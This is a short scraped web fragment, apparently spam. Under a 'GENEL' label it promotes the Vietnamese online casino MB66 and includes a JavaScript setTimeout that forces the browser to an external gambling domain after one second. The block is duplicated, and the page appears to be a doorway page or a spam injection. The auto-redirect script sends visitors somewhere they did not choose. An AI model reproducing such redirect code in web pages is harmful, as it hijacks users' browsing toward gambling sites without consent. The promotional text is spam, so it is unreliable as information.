
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);